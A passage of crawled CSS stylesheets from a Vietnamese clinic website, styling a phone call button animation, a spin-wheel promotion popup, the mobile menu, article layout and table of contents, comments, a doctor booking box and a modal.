    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-webkit-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
.ta-img-circle {
    width: 30px;
    height: 30px;
    top: 15px;
    left: 15px;
    position: absolute;
    background: #058185  url(../../images/mobile/ta-phone.png) no-repeat center center;
    background-size: 70%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -o-animation: fp-circle-img-anim 1s infinite ease-in-out;
    animation: fp-circle-img-anim 1s infinite ease-in-out;
}
@keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-moz-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
/*.ta_phone:hover .ta-circle,.ta_phone:hover .ta-circle-fill{
    background: #025e21;
    border-color: #baf5a7;
}*/
/*.ta_phone:hover .ta-img-circle{
    background: #baf5a7 url(../../images/mobile/ta-phone.png) no-repeat center center;
    background-size: 70%;
}*/
.slide{
    transition:.7s;
}

/* SPIN */
#spin_wheel{
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom: 0;
  z-index:99999
}
#spin_wheel.active{
    display: block;
}
#spin_wheel #spin-overlay{
  display: block;
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.7);
}
#spin_wheel #ct_spin{
  display: block;
  width: 0px;
  position: absolute;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  transition: all 1s;
}
#spin_wheel.active #ct_spin{
    width: 300px;
}
#spin_wheel #ct_spin .tit{
  font-size: 25px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 20px;
}
#spin_wheel .wheel{
  width: 280px;
  height: 280px;
  margin: 0 auto;
  position: relative;
  background: url("../images/spin/turntable-bg.gif") center center no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
#spin_wheel .wheel .rotate {
  width: 242px;
  height: 242px;
  position: absolute;
  left: 16px;
  top: 17px;
}

#spin_wheel .wheel .pointer {
  width: 85px;
  height: 111px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -46px;
  margin-top: -60px;
  z-index: 8;
}
#spin_wheel a#close_spin{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 45px;
    color: #fdc701;
    line-height: 1;
    display: block;
}
#spin_wheel a#close_spin i{
    display: block;
}
#note_spin{
  display: none;
  background: #fff;
  padding: 20px 30px;
  border-radius: 5px;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 99999999;
  color: #333;
  width: 80%;
}
#note_spin.active{
  display: block;
}
#note_spin span{
    color: #f00
}
#note_spin p{
    margin-bottom: 8px;
    text-align: justify;
}
#note_spin #frm_spin{
    margin: 20px 0;
    display: flex;
    flex-wrap: wrap;
}
#note_spin #frm_spin button{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 70px;
    background: #39a387;
    color: #fff;
    border: none;
    border-radius: 3px;
    height: 40px;
}
#note_spin #frm_spin button span{
    margin-left: 5px;
    color: #fff;
}
#note_spin #frm_spin input{
    width: calc(100% - 80px);
    border: 1px solid #39a387;
    border-radius: 3px;
    height: 40px;
    margin-right: 10px;
    padding: 0 10px;
}

.slick_arrow{
    position: absolute;
    top: 0;
    left: 0px;
    opacity: 1;
    border: none;
    background: transparent;
    z-index: 1;
    width: 40px;
    height: 100%;
    padding: 0 8px;
}
.slick_arrow img{
    background: #9d9d9dab;
    padding: 10px 5px;
    border-radius: 3px;
}
.sbanner_next{
    left: unset;
    right: 0px;
}


@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes  fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-o-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-moz-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-o-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-moz-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-webkit-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@keyframes shake{
    0%,10%,90%,100%{
        -webkit-transform:translate3d(0px,0,0);
        transform:translate3d(0px,0,0)
    }
    30%,50%,70%{
        -webkit-transform:translate3d(-5px,0,0);
        transform:translate3d(-5px,0,0)
    }
    20%,40%,60%,80%{
        -webkit-transform:translate3d(5px,0,0);
        transform:translate3d(5px,0,0)
    }
}

#menuM{
    position: fixed;
    width: 100vw;
    top: 0;
    left: 0;
    z-index: 99998;
    height: 100vh;
}
#menuM-wrap {
    width: calc(100% - 60px);
    height: 100%;
    max-width: 400px;
    position: relative;
    z-index: 1;
    background: #f3f3f3;
}
#menuM-lst > li {
    border-bottom: 1px solid #ddd;
    position: relative;
}
#menuM-lst li.has-child{
    position: relative;
}
#menuM-lst a {
    padding: 0px 15px;
    display: block;
    line-height: 50px;
}
#menuM-lst li.has-child a:after{
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 50px;
    bottom: 0;
    border-right: 1px solid #ddd;
    height: 50px;
}
.menuM-icDrop{
    display: block;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .4;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
}
.menuM-icDrop:after{
    content: '\f105';
    font-family: 'FontAwesome';
    font-size: 20px;
    transition: all 300ms;
}
.menuM-icDrop.in:after{
    content: '\f107';
}
.subMenu{
    display: none;
    border-top: 1px solid #ddd;
    padding: 5px 0 5px 10px;
}
.subMenu a{
    line-height: 30px !important;
    font-weight: 300;
}

#menuM-hotline {
    width: 200px;
    border-radius: 10px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 0 10px;
    margin: 15px auto;
}
#menuM-hotline span {
    display: block;
    background: #dd4251;
    width: 100%;
    border-radius: 10px 10px 0 0;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    padding: 4px
}
.menuM-hotline-ct {
    display: flex;
    align-items: center;
    margin-top: 10px
}
#menuM-hotline img{
    width: 43px;
    height: 38px;
    margin-right: 10px;
}
.menuM-hl {
    text-align: center;
    color: #727272;
    line-height: 20px
}
.menuM-hl strong {
/*    font-family: 'HelvetIns';*/
    color: #373737;
    font-size: 20px;
    display: block;
    margin-bottom: 2px
}
#menuM-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    background: #f27474;
    text-align: center;
    line-height: 40px;
    color: #fff;
    font-size: 25px;
    font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/css/mobile/post-detail.css
body_size: 88
content:
div.post .detail{color:inherit;box-sizing:border-box;font-weight:400}
div.post .detail{font-family:Arial;font-size:14px;padding:0 0px}
div.post .detail h1,div.post .detail h2,div.post .detail h3,div.post .detail h4,div.post .detail h5,div.post .detail h6{font-family:aileron;font-weight:200;line-height:1.4em;margin:25px 0 15px}
div.post .detail h1{font-size:34px}
div.post .detail h2{font-size:30px}
div.post .detail h3{font-size:26px}
div.post .detail h4{font-size:22px}
div.post .detail h5{font-size:18px}
div.post .detail h6{font-size:14px}
div.post .detail p{margin:25px 0;line-height: 24px;}
div.post .detail ol,div.post .detail ul{margin-left:15px;list-style-position:outside;margin-bottom:20px}
div.post .detail ol li,div.post .detail ul li{margin-left:10px;margin-bottom:10px;}
div.post .detail ul{list-style-type:disc}
div.post .detail ol{list-style-type:decimal}
div.post .detail table{width:100%;border-spacing:0;border-collapse:separate;border:1px solid #aaa}
div.post .detail table tr:nth-child(even){background:#FAFAFA}
div.post .detail table caption,div.post .detail table td,div.post .detail table th{padding:15px 7px;font:inherit}
div.post .detail table th{font-weight:400;background-position:100% 100%;background-size:2px 10px;background-repeat:no-repeat}
div.post .detail table th:last-child{background:0 0}
div.post .detail a:hover{text-decoration: underline;}
div.post .detail img{max-width: 100%;display: block;margin:10px auto;}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/css/mobile/mobile-post-new.css
body_size: 8039
content:
@font-face {
	font-family: 'HelvetIns';
	src: url('../../fonts/utm/UTMHelvetIns.woff2') format('woff2'),
		 url('../../fonts/utm/UTMHelvetIns.woff') format('woff'),
		 url('../../fonts/utm/UTMHelvetIns.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
/*breadcrumb*/
#breadcrumb{
	padding:15px 0px;
	border-bottom: 1px solid #06b2b6;
}
#breadcrumb i{
	padding: 0 7px;
}
#breadcrumb a, #breadcrumb span{
	color: #555;
}
#breadcrumb .lastItm{
	color: #06b2b6;
	font-weight: 700;
}
#icon_home{
	position: absolute;
    top: 5px;
    left: 0px;
    width: 15vw;
}

#news_title h1{
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 700;
	color:#06b2b6;
	line-height: 1.6;
	text-align: center;
	margin-bottom: 1rem;
}
#news_content *{
	font-size: unset;
}
#news_content p,#news_content p span, #news_content p strong, #news_content a, #news_content li, #news_content li span, #news_content li strong{
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
}
#news_content a{
	color: #337ab7!important;
}
#news_content p, #news_content ul:not(#l_toc) li{
	margin-bottom: 15px;
}



#news_des{
	margin-top: 15px;
	font-weight: 500;
}
#qc{
	margin-top: 15px;
	margin-bottom: 15px;
}
/* TOC */
#toc_post{
	width: 100%;
	background: #fefefe;
	border: 1px solid #5672a1;
	border-radius: 5px;
	margin: 20px 0;
}
#tit_toc {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    color: #5672a1;
    font-size: 16px;
    background: #fff;
    border: 1px solid #5672a1;
}
#tit_toc.active {
	color: #fff;
	background: rgb(86, 114, 161);
    background: linear-gradient(90deg, rgba(86, 114, 161, 1) 15%, rgb(100, 135, 194) 50%, rgba(86, 114, 161, 1) 85%);
}

#l_toc{
	padding: 10px 10px 10px 25px;
	-webkit-transition: all 2s; /* Safari */
  	transition: all 500ms;
	margin: 0 !important;
	height: 200px;
	overflow-y: scroll;
}
#l_toc, #l_toc li{
	list-style: upper-roman !important;
}
#l_toc li{
	margin-left: 0 !important;
	padding-left: 0 !important;
	margin-bottom: 0;
}
#l_toc a{
	display: block;
	padding: 5px 0;
	font-weight: 500;
	line-height: 1.4;
	color: #333 !important
}
#l_toc a:visited{
	color: #959595 !important
}
#l_toc ul, #l_toc ul li{
	list-style: decimal !important;
}
#l_toc ul{
	padding-left: 15px;
	margin-bottom: 0;
}
#l_toc ul li{
	margin-bottom: 0 !important;
}
#l_toc ul a{
	font-weight: 400;
	padding: 3px 0;
	line-height: 1.4;
}

#news_content h2{
	margin: 15px 0px;
	border-radius: 5px;
	line-height: 1.3;
	color: #fff;
	position: relative;
	padding: 5px 10px;
	background: rgb(86,114,161);
	background: linear-gradient(90deg, rgba(86,114,161,1) 15%, rgb(100, 135, 194) 50%, rgba(86,114,161,1) 85%);
}
#news_content h2 *{
	color: #fff !important;
    font-weight: 700 !important;
    font-size: 20px;
}

#news_content h3, #news_content h4{
	margin: 15px 0;
	line-height: 26px;
	text-align: left !important;
	color:#2481b5 !important;
	border-bottom: 1px solid #2481b5;
    padding-bottom: 5px;
    position: relative;
}
#news_content h3 *, #news_content h4 *{
	color:#2481b5 !important;
	font-weight: 700 !important;
	font-size: 0.8rem;
}
#news_content h3:before{
    content: '\f0fe';
    font-family: FontAwesome;
    font-size: 20px;
    margin-right: 10px;
    color: #28bcc0;
}


/* #news_content h2:before{
	content: '';
	position: absolute;
	width: 20px;
	height: 33px;
	background: url(../../images/global/bhp.png) center center no-repeat;
	margin-left: -1px;
}
#news_content h2:after{
	content: '';
	position: absolute;
	width: 20px;
	height: 33px;
	background: url(../../images/global/ahp.png) center center no-repeat;
} 
#news_content h2 span{
	background: #354868;
	line-height: 33px;
	padding: 6px 5px 7px 5px;
	margin-left: 19px;
}
*/

#news_content img{
	max-width: 100%;
	height: unset !important;
	aspect-ratio: auto !important;
}
#news_content ul li{
	list-style-image: url(../../mobile3/images_detail/list.png);
	padding-left: .3rem;
    margin-left: 1.1rem;
}

#news_content table{
	margin-bottom: 15px;
}
#news_content table td{
	padding: 10px;
}

#similar{
	padding-top: 15px;
}
#similar .row{
	background: #f4f3f7;
}
.ns_img{
	width:45%;
	float:left;
	padding:10px;
}
.ns_content{
	width:55%;
	padding:10px;
	padding-left: 0;
	text-align: justify;
	float:right;
}
.ns_title h3 a{
	font-size: .65rem;
	text-transform: uppercase;
	font-weight: 700;
	margin-bottom: 10px;
	display: block;
}
.ns_des{
	font-size: .6rem;
}


#footer1{
	background: #06b2b6;
	overflow: hidden;
	padding-bottom: 0px;
}
.f1_items{
	display: block;
	color:#fff;
	text-align: center;
	margin-bottom: 30px;
}
.f1_icon{
	display: inline-block;
	margin:auto;
	border:2px solid #fff;	
	font-weight: 700;
	border-radius: 50%;
	width:60px;
	height: 60px;
	line-height: 60px;
	font-size: 24px;
	text-align: center;
}
.f1_text{
	margin-top: 10px;
	font-weight: 500;
}
#footer2 h2{
	font-size: .52rem;
	margin-bottom: 10px;
}
@media screen and (min-width: 375px){
	html{
		font-size: 23px;
	}
}
@media screen and (min-width: 414px){
	html{
		font-size: 26px;
	}
	#top_name h1{
		padding-top:6%;
	}
}
@media screen and (min-width: 480px){
	html{
		font-size: 29px;
	}
	#top_name h1{
		padding-top:4%;
	}
}
.nc_note{
	padding: 20px;
    border-radius: 5px;
    border: 3px solid rgb(255, 0, 0);
    background-color: rgb(251, 248, 231);
    color: #019cb0;
    font-weight: 500;
    font-style: italic;
}

#ghim {
    background: #d9fbf3;
    padding: 50px 10px 30px;
    position: relative;
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    margin-top: 20px;
    margin-bottom: 45px;
}
#ghim:before {
    content: '';
    display: block;
    width: 32px;
    height: 46px;
    position: absolute;
    top: -8px;
    left: 15px;
    background: url(../../desktop2/images/ghim.png) 0 0 no-repeat;
}
#ghim:after {
    content: '';
    background: #d9fbf3;
    width: 200px;
    height: 100px;
    position: absolute;
    right: 40px;
    bottom: -15px;
    z-index: -1;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    transform: rotate(10deg);
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
}

#test_post{
	display: block;
	padding: 20px 10px;
}
#test_post .title-test{
	font-size: 18px;
	text-transform: uppercase;
	color: #09456d;
	line-height: 30px;
	margin-bottom: 10px;
}
#test_post .des-test{
	font-size: 14px;
	color: #323232;
	margin-bottom: 10px;
	line-height: 25px;
}
#test_post .col-md-6{
	width: 100%;
	margin-bottom: 20px;
	padding: 0 5px;
}
#test_post .d_contact .tit-tn{
	background: #09456d;
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	color: #fff;
	padding: 0 30px;
}
#test_post .d_contact label.col-md-6{
	margin-bottom: 5px;
}
#test_post .d_contact input.option-input, #test_post .d_contact input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #fff;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 5px;
}
#test_post .d_contact input.option-input:checked, #test_post .d_contact input.option-input-checkbox:checked {
    background: #4898e1;
    border-color: #4898e1;
}
#test_post .test-note{
	display: block;
	border: 1px dashed #09456d;
	background: #f9f7dc;
	border-radius: 5px;
	padding: 15px 5px;
	color: #4898e1;
	font-size: 14px;
	margin-bottom: 15px;
}
#test_post  .inputsdt{
	display: block;
	background: #efefed;
	border: 1px solid #4898e1;
	height:40px
}
#test_post  .inputsdt span{
	display: inline-block;
	float: left;
	width: 70px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #1c2c40;
}
#test_post  .inputsdt input{
	display: inline-block;
	float: left;
	width: calc(100% - 70px);
	height: 38px;
	padding: 0 5px;
	line-height: 38px;
	border: none;
}
#test_post .btn-test {
	display: inline-block;
	padding: 0 12px;
	border-radius: 5px;
	height:40px;
	color: #fff;
	text-align: center;
	font-size: 15px;
	margin-left: 10px;
	line-height: 40px;
}
#test_post .btn-test.btn-submit{
	background: #4898e1;
	border: 1px solid #09456d;
	line-height: 38px;
}
#test_post .btn-test.btn-giaidap{
	background: #09456d;
}
#test_post .test-note2{
	color: #000000;
	font-size: 14px;
	margin-bottom: 25px;
}
.list-comment {
    margin-top: 15px;
}
.list-comment .entry-heading {
    background-color: #4672b9;
    color: #fff;
    font-family: arial,helvetica,sans-serif;
    padding: 5px 10px;
    font-size: 16px;
}
.list-comment .media {
    margin-top: 15px;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden;
    zoom: 1;
}
.pull-left {
    float: left;
}
.list-comment .media>.pull-left {
    margin-right: 10px;
}
.list-comment .media .media-body {
    overflow: hidden;
    zoom: 1;
}
.list-comment h4.media-heading {
    color: #365899;
    font-size: 14px;
    font-weight: 600;
    font-family: arial,helvetica,sans-serif;
    margin-bottom: 5px;
}
.list-comment p {
    color: #1d2129;
    font-size: 14px;
    line-height: 1.3;
    margin: 0;
    font-family: arial,helvetica,sans-serif;
}
.list-comment span {
    color: #90949c;
    font-family: arial,helvetica,sans-serif;
    font-size: 12px;
}
.list-comment .loadmore-comments {
    display: none;
}
.list-comment .loadmore-comments.active {
    display: block;
}
.list-comment .loadmore {
    text-align: center;
}
.list-comment .loadmore p {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    border-radius: 15px;
    background-color: #2a6ef1;
    padding: 6px 12px;
    cursor: pointer;
    margin-bottom: 10px;
}
/* CSS Wiget Tư Vấn */
.wiget_2{
	display: block;
	margin: 15px auto;
	text-align: center;
}
#wiget_tuvan{
	position: relative;
	text-align: center;
}
#sc-gbtn-tuvan{
	text-align: center;
    position: absolute;
    bottom: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin: auto;
}
#sc-gbtn-tuvan a{
	height: 35px;
    width: 45%;
    max-width: 150px;
    margin: 0 1%;

}

/* Box đặt hẹn bác sĩ trong bài viết */
#book_bs{
	margin: 20px 0;
}
#book_bs #tit_bs{
	display: block;
	margin-bottom: 20px;
}
#book_bs #tit_bs > div{
	display: inline-block;
	padding: 10px 30px;
	background: #3b5998;
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 500;
}
#book_bs .box_bs{
	display: block;
	margin: 10px 0;
	background: #f5f5f5;
	border: 1px dashed #b7b7b7;
	border-radius: 5px;
	padding: 10px;
}
#book_bs .box_bs:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .img{
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 15px;
	text-align: center;
}
#book_bs .box_bs .img img{
	border: 1px dashed #33436d;
	border-radius: 5px;
	width: unset !important;
}
#book_bs .box_bs .img a{
	display: block;
	color: #33436d;
	font-size: 18px;
}
#book_bs .box_bs .text{
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 28px;
}
#book_bs .box_bs .text .name{
	text-transform: uppercase;
	color: #33436d;
	font-size: 16px;
	font-weight: 600;
}
#book_bs .box_bs .text .name span{
	color: #ff8a00;
}

#book_bs .box_bs .text p{
	margin-bottom: 0;
	font-size: 16px;
}
#book_bs .box_bs .text .btn-g{
	display: block;
	margin-top: 10px;
	text-align: center;
}
#book_bs .box_bs .text .btn-g:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .text .btn-g a{
	display: inline-block;
	width: calc(50% - 10px);
	max-width: 150px;
	background: #eee;
	border: 1px solid #d7d7d7;
	margin: 0 3px;
	text-align: center;
	height: 34px;
	line-height: 32px;
	color: #5f9fd7;
	border-radius: 3px;
	padding: 0;
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a span, #book_bs .box_bs .text .btn-g a i{
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a i{
	padding-right: 3px;
}
#book_bs .box_bs .text .btn-g a.booking{
	background: #3b5998;
	border-color: #3b5998;
	color: #ffff00;
	text-transform: uppercase;
}
#book_bs .box_bs .text .btn-g a.booking i{
	padding: 0 3px;
}
/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.open {
